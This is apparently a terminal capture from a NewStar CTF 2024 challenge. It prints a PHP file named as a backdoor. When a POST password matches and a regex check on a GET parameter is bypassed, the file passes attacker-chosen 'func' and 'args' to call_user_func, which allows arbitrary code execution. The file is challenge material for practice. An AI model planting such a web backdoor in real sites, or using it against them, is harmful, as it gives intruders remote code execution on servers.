 hp@LAPTOP-RLAV0VAT: ~/ct
└─$ cat BacKd0or.vubjeVv3GZwDWHK3.php
<?php
# Functions to handle HTML output
function print_msg($msg) {
    $content = file_get_contents('index.html');
    $content = preg_replace('/\s*<script.*<\/script>/s', '', $content);
    $content = preg_replace('/ event/', '', $content);
    $content = str_replace('点击此处载入存档', $msg, $content);
    echo $content;
}
function show_backdoor() {
    $content = file_get_contents('index.html');
    $content = str_replace('/assets/index.4f73d116116831ef.js', '/assets/backdoor.5b55c904b31db48d.js', $content);
    echo $content;
}
# Backdoor
if ($_POST['papa'] !== 'doKcdnEOANVB') {
    show_backdoor();
} else if ($_GET['NewStar_CTF.2024'] !== 'Welcome' && preg_match('/^Welcome$/', $_GET['NewStar_CTF.2024'])) {
    print_msg('PangBai loves you!');
    call_user_func($_POST['func'], $_POST['args']);
} else {
    print_msg('PangBai hates you!');
}